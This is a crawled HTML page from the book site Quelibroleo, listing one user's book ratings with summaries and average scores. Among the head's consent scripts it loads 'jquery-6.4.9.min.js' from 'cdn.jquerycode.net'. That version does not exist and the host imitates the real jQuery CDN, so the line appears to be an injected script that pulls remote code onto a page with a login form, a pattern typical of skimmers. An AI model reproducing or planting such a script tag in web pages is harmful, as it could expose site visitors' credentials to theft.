

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/usuarios/112035/puntuaciones?sort=&page=4
body_size: 11912
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="rOEqr6tPcKivBc73JHo3ez9sFgjHB7KOe6HU4Dge">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/usuarios/112035/puntuaciones">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/usuarios/112035/puntuaciones" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "rOEqr6tPcKivBc73JHo3ez9sFgjHB7KOe6HU4Dge";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/usuarios/112035/puntuaciones', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="rOEqr6tPcKivBc73JHo3ez9sFgjHB7KOe6HU4Dge">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="rOEqr6tPcKivBc73JHo3ez9sFgjHB7KOe6HU4Dge">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="row">
				<div class="col-lg-3">
					<div class="sidebar_user">
			<div class="box">
			<div class="title">
				<h4>Perfil de Humberto A.</h4>
				<button class="view_more btn btn-primary"><i  style="margin:0" class="fa fa-plus"></i></button>
			</div>
			<div class="content">
				<ul>
					<li><a class=""
					       href="https://quelibroleo.com/web/public/index.php/usuarios/havela">Perfil</a></li>
											<li><a class="active"
						       href="https://quelibroleo.com/web/public/index.php/usuarios/112035/puntuaciones">Sus notas</a></li>
						<li><a class=""
						       href="https://quelibroleo.com/web/public/index.php/usuarios/112035/criticas">Sus críticas</a></li>
									</ul>
			</div>
		</div>
		
</div>				</div>
				<div class="col-lg-9">
											<div class="list puntuaciones">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
									<a class="dropdown-item"
					   href="https://quelibroleo.com/web/public/index.php/usuarios/112035/puntuaciones?sort=titulo&page=4">Título</a>
											<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/usuarios/112035/puntuaciones?sort=puntuacion&page=1">
															Nota del lector
													</a>
										<a class="dropdown-item"
					   href="https://quelibroleo.com/web/public/index.php/usuarios/112035/puntuaciones?sort=fecha&page=4">Fecha</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/web/public/index.php/usuarios/112035/puntuaciones?sort=nota_media&page=4">Nota
						media</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/web/public/index.php/usuarios/112035/puntuaciones?sort=autor&page=4">Autor</a>
							</div>
		</div>
		<h3>
									Sus notas
			
			</h3>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/web/public/index.php/santuario">
													<img src="https://quelibroleo.com/web/public/images/libros/libro_1339660045.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/web/public/index.php/santuario"><span><b>SANTUARIO</b></span></a>
					<small><a href="https://quelibroleo.com/web/public/index.php/autores/faulkner-william">FAULKNER, WILLIAM</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen1245"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen1245" role="tabpanel">
								<div class="text">
									<p>Lee Goodwin es acusado de asesinato. El escenario del crimen es una casa oculta entre los árboles que alberga una destilería ilegal. Allí viven, entre otros, Ruby, una mujer que ha renunciado a todo por Lee, y Popeye, un sádico gánster marcado por una infancia terrible. El abogado Horace Benbow luch...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/santuario#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="1245" data-usuario="112035">
							<div>
																	<small>Nota de <strong>Humberto A.</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="9"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="9"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,27
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/web/public/index.php/santuario">45
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/web/public/index.php/santuario#comentarios"
												style="color: white">10
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 23-01-2020</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/web/public/index.php/una-historia-de-amor-y-oscuridad">
													<img src="https://quelibroleo.com/web/public/images/libros/9788478447923.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/web/public/index.php/una-historia-de-amor-y-oscuridad"><span><b>UNA HISTORIA DE AMOR Y OSCURIDAD</b></span></a>
					<small><a href="https://quelibroleo.com/web/public/index.php/autores/oz-amos">OZ, AMOS</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen2744"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen2744" role="tabpanel">
								<div class="text">
									<p>Amor y oscuridad son dos de las fuerzas que interaccionan en este libro, una autobiografía en forma de novela, una obra literaria compleja que comprende los orígenes de la familia de Amos Oz, la historia de su infancia y juventud, primero en Jerusalén y después en el kibbutz de Hulda, la trágica exi...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/una-historia-de-amor-y-oscuridad#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="2744" data-usuario="112035">
							<div>
																	<small>Nota de <strong>Humberto A.</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="9"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="9"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,83
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/web/public/index.php/una-historia-de-amor-y-oscuridad">18
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/web/public/index.php/una-historia-de-amor-y-oscuridad#comentarios"
												style="color: white">5
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 23-01-2020</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/web/public/index.php/la-vida-esta-en-otra-parte">
													<img src="https://quelibroleo.com/web/public/images/libros/libro_1404471999.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/web/public/index.php/la-vida-esta-en-otra-parte"><span><b>LA VIDA ESTÁ EN OTRA PARTE</b></span></a>
					<small><a href="https://quelibroleo.com/web/public/index.php/autores/kundera-milan">KUNDERA, MILAN</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen5945"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen5945" role="tabpanel">
								<div class="text">
									<p>La madre de Jaromil es una mujer posesiva que mima a su hijo en exceso y que desprecia a su marido, un discreto ingeniero en cuyo interior se esconde un verdadero héroe. Alentado por la madre, que le ríe todas las gracias, Jaromil entra en la adolescencia creyéndose un poeta. Mientras su madre tiene...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/la-vida-esta-en-otra-parte#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="5945" data-usuario="112035">
							<div>
																	<small>Nota de <strong>Humberto A.</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="6"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="6"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,42
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/web/public/index.php/la-vida-esta-en-otra-parte">31
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/web/public/index.php/la-vida-esta-en-otra-parte#comentarios"
												style="color: white">3
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 23-01-2020</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/web/public/index.php/rapsodia-en-nueva-york">
													<img src="https://quelibroleo.com/web/public/images/libros/9788498410495.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/web/public/index.php/rapsodia-en-nueva-york"><span><b>RAPSODIA EN NUEVA YORK</b></span></a>
					<small><a href="https://quelibroleo.com/web/public/index.php/autores/carter-charlotte">CARTER, CHARLOTTE</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen9327"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen9327" role="tabpanel">
								<div class="text">
									<p>Tras un desastroso abril en París, Nanette vuelve a la Gran Manzana en busca de trabajo y calma. Pero su suerte da un vuelco al recibir una muñeca de vudú, realizada por la misteriosa artista de Harlem Ida Williams. Cuando Ida es asesinada a tiros en el restaurante donde Nanette ha sido contratada p...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/rapsodia-en-nueva-york#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="9327" data-usuario="112035">
							<div>
																	<small>Nota de <strong>Humberto A.</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    6
	                                                                   		</span>
									<i class="puntuacion">Bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/web/public/index.php/rapsodia-en-nueva-york">2
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/web/public/index.php/rapsodia-en-nueva-york#comentarios"
												style="color: white">1
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 23-01-2020</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/web/public/index.php/el-primer-caso-del-peluquero">
													<img src="https://quelibroleo.com/web/public/images/libros/9788498412963.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/web/public/index.php/el-primer-caso-del-peluquero"><span><b>EL PRIMER CASO DEL PELUQUERO</b></span></a>
					<small><a href="https://quelibroleo.com/web/public/index.php/autores/schunemann-christian">SCHÜNEMANN, CHRISTIAN</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen15968"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen15968" role="tabpanel">
								<div class="text">
									<p>En esta sorprendente novela policiaca debuta el detective aficionado Tomas Prinz, peluquero de divas. Cuando sus clientas lo llaman, siempre es urgente, pero para Alexandra Kaspari, jefa de la sección de belleza de la revista Vamp, es cuestión de vida o muerte. ¿En qué dilema se encontró la tarde an...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/el-primer-caso-del-peluquero#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="15968" data-usuario="112035">
							<div>
																	<small>Nota de <strong>Humberto A.</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="7"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="7"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/web/public/index.php/el-primer-caso-del-peluquero">2
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/web/public/index.php/el-primer-caso-del-peluquero#comentarios"
												style="color: white">1
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 23-01-2020</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/web/public/index.php/nemesis-harry-hole-4">
													<img src="https://quelibroleo.com/web/public/images/libros/libro-1477919843.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/web/public/index.php/nemesis-harry-hole-4"><span><b>NÉMESIS. Harry Hole 4</b></span></a>
					<small><a href="https://quelibroleo.com/web/public/index.php/autores/nesbo-jo">NESBO, JO</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen18193"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen18193" role="tabpanel">
								<div class="text">
									<p>¿Cómo atrapas a un asesino cuando tú eres el principal sospechoso? En la cuarta entrega de la serie, el atormentado detective Harry Hole  tendrá que cruzar la línea que separa lo  legal de lo ilegal para  resolver unos crímenes que no son lo que en un principio parecían. Las cámaras de seguridad de...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/nemesis-harry-hole-4#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
